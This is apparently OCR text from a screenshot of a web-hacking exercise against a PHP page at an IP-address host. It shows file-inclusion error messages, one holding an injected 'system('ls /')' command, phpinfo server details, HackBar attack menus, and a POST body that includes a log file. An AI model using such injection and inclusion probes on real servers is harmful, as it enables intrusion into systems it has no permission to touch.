 不安全 81.69.247.186:8804/action.php
1 13
YouTube www.hnzj.edu.cn SSL Server Test (P... 10 | important-links
Try to open Null file:views/uppercase.phpTry to open Null file:views/.phpTry to open Null file:views/system('ls /');.phpTry to open Null file:views/
PHP Version 5.5.9-1ubuntu4.26
php
System Linux 5e36eaacff2d 4.15.0-159-generic #167-Ubuntu SMP Tue Sep 21 08:55:05 UTC
2021 x86_64
Build Date Sep 17 2018 13:46:12
Server API Apache 2.0 Handler
元素 控制台 源代码 网络 Performance insights 性能 内存 应用 Lighthouse HackBar Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://81.69.247.186:8804/action.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
page=logs/logfile